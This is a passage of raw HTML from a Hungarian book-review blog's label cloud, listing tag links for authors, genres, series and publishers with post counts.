<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hex%20Hall'>Hex Hall</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/high%20fantasy'>high fantasy</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hilde%20Susan%20J%C3%A6gtnes'>Hilde Susan Jægtnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hiltrud%20Baier'>Hiltrud Baier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/hobbi'>hobbi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hogyan'>Hogyan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holden%20Rose'>Holden Rose</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holli%20a%20h%C5%91s'>Holli a hős</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/holokauszt'>holokauszt</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Black'>Holly Black</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Gramazio'>Holly Gramazio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Jackson'>Holly Jackson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Renee'>Holly Renee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Smale'>Holly Smale</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Webb'>Holly Webb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/honibesti%C3%A1rium'>honibestiárium</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Horgonyhely'>Horgonyhely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/horror'>horror</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hulej%20Emese'>Hulej Emese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/humoros'>humoros</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hunting%20Prince%20Dracula'>Hunting Prince Dracula</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/h%C3%BAsv%C3%A9t'>húsvét</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Huszti%20Gergely'>Huszti Gergely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hyeonseo%20Lee'>Hyeonseo Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/I.%20vil%C3%A1gh%C3%A1bor%C3%BA'>I. világháború</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C3%A9zetgy%C5%B1jtem%C3%A9ny'>idézetgyűjtemény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91hurok'>időhurok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91rabl%C3%B3'>időrabló</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91utaz%C3%B3s'>időutazós</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ifj.%20Alexandre%20Dumas'>Ifj. Alexandre Dumas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ifj%C3%BAs%C3%A1gi'>ifjúsági</a>
<span class='label-count' dir='ltr'>(369)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/igaz%20t%C3%B6rt%C3%A9net'>igaz történet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Igl%C3%B3di%20Csaba'>Iglódi Csaba</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/II.%20vil%C3%A1gh%C3%A1bor%C3%BA'>II. világháború</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ijf%C3%BAs%C3%A1gi'>ijfúsági</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ikl%C3%B3di%20D%C3%B3ra'>Iklódi Dóra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ikon'>ikon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ikonok'>Ikonok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/illusztr%C3%A1lt'>illusztrált</a>
<span class='label-count' dir='ltr'>(96)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ilona%20Andrews'>Ilona Andrews</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/india'>india</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/indi%C3%A1n'>indián</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/infj%C3%BAs%C3%A1gi'>infjúsági</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Insomnia%20k%C3%B6nyvek'>Insomnia könyvek</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/interakt%C3%ADv'>interaktív</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Interj%C3%BA'>Interjú</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/irodalomt%C3%B6rt%C3%A9net'>irodalomtörténet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Isaac%20Asimov'>Isaac Asimov</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ismeretterjeszt%C5%91'>ismeretterjesztő</a>
<span class='label-count' dir='ltr'>(90)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/istenek'>istenek</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ist%C3%B3k%20Anna'>Istók Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ivy%20Pocket'>Ivy Pocket</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/izland'>izland</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20A.%20Redmerski'>J. A. Redmerski</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20D.%20Barrett'>J. D. Barrett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Daniels'>J. Daniels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Goldenlane'>J. Goldenlane</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Kenner'>J. Kenner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20R.%20dos%20Santos'>J. R. dos Santos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20R.%20R.%20Tolkien'>J. R. R. Tolkien</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.D.Baker'>J.D.Baker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.D.Barker'>J.D.Barker</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.R.%20Ward'>J.R. Ward</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jack%20Ketchum'>Jack Ketchum</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacky%20Durand'>Jacky Durand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacob%20Grey'>Jacob Grey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacqueline%20West'>Jacqueline West</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jaffa'>Jaffa</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20D.%20Jenkins'>James D. Jenkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/james%20frey'>james frey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Islington'>James Islington</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Norbury'>James Norbury</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Patterson'>James Patterson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jamie%20McGuire'>Jamie McGuire</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jan%20Moran'>Jan Moran</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jane%20austen'>jane austen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jane%20Harper'>Jane Harper</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jane%20Shemilt'>Jane Shemilt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/janet%20evanovich'>janet evanovich</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Janice%20Hadlow'>Janice Hadlow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Janits-Szab%C3%B3%20Vir%C3%A1g'>Janits-Szabó Virág</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jap%C3%A1n'>japán</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jasinda%20Wilder'>Jasinda Wilder</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jason%20Aaron'>Jason Aaron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jason%20Segel'>Jason Segel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A1t%C3%A9k%20adapt%C3%A1ci%C3%B3'>játék adaptáció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A1t%C3%A9kk%C3%B6nyv'>játékkönyv</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jay%20kristoff'>jay kristoff</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jay%20McLean'>Jay McLean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jaymin%20Eve'>Jaymin Eve</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jean%20E.%20Pendziwol'>Jean E. Pendziwol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jean%20Webster'>Jean Webster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jeaniene%20frost'>jeaniene frost</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeanine%20Cummins'>Jeanine Cummins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeff%20Wheeler'>Jeff Wheeler</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeffrey%20Archer'>Jeffrey Archer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeffrey%20Cranor'>Jeffrey Cranor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%A9gvar%C3%A1zs'>Jégvarázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A9gvar%C3%A1zs%20II'>jégvarázs II</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jelenkor'>Jelenkor</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jen%20Calonita'>Jen Calonita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jena%20Evans%20Welch'>Jena Evans Welch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennie%20Melamed'>Jennie Melamed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Aniston'>Jennifer Aniston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Ashley'>Jennifer Ashley</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Clement'>Jennifer Clement</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Coulmann'>Jennifer Coulmann</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20E.%20Smith'>Jennifer E. Smith</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20L.%20Armentrout'>Jennifer L. Armentrout</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Lynn%20Barnes'>Jennifer Lynn Barnes</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Niven'>Jennifer Niven</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Probst'>Jennifer Probst</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jenny%20Colgan'>Jenny Colgan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jenny%20han'>jenny han</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessa%20Maxwell'>Jessa Maxwell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessamine%20Chan'>Jessamine Chan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Day%20George'>Jessica Day George</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Knoll'>Jessica Knoll</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Park'>Jessica Park</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Shirvington'>Jessica Shirvington</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Sorensen'>Jessica Sorensen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessie%20Burton'>Jessie Burton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jill%20Santopolo'>Jill Santopolo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Barron'>Joanne Barron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Harris'>Joanne Harris</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Ramos'>Joanne Ramos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3bar%C3%A1tok'>Jóbarátok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jodi%20Picoult'>Jodi Picoult</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joe%20Abercrombie'>Joe Abercrombie</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joe%20Hart'>Joe Hart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%B3ga'>jóga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Corey%20Whaley'>John Corey Whaley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Green'>John Green</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Scalzi'>John Scalzi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jojo%20Moyes'>Jojo Moyes</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3k%20%C3%A9s%20Rosszak%20Iskol%C3%A1ja'>Jók és Rosszak Iskolája</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3kai%20M%C3%B3r'>Jókai Mór</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3n%20Kalman%20Stef%C3%A1nsson'>Jón Kalman Stefánsson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jon%20Szomin'>Jon Szomin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jonas%20Karlsson'>Jonas Karlsson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jos%C3%A9%20Saramago'>José Saramago</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joseph%20Fink'>Joseph Fink</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Josh%20Malerman'>Josh Malerman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julia%20Donaldson'>Julia Donaldson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julia%20London'>Julia London</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julian%20Fellowes'>Julian Fellowes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julianne%20Donaldson'>Julianne Donaldson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Kagawa'>Julie Kagawa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Klassen'>Julie Klassen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Murphy'>Julie Murphy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julien%20Sandrel'>Julien Sandrel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Juno%20Dawson'>Juno Dawson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jus%20accardo'>jus accardo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Justin%20A.%20Reynolds'>Justin A. Reynolds</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.%20Webster'>K. Webster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.A.%20Linde'>K.A. Linde</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.A.%20Tucker'>K.A. Tucker</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KA%20Tucker'>KA Tucker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kae%20Westa'>Kae Westa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
